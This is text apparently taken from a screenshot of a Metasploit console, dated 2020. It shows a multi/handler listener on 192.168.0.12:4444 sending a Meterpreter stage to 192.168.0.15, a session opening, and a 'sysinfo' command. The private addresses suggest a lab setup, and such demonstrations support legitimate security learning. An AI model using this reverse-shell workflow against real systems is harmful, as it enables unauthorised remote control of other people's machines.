 Applications Places Terminal Dec 18 23:14 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:48706) at 2020-12-18 23:13:53 -0500
meterpreter > sysinfo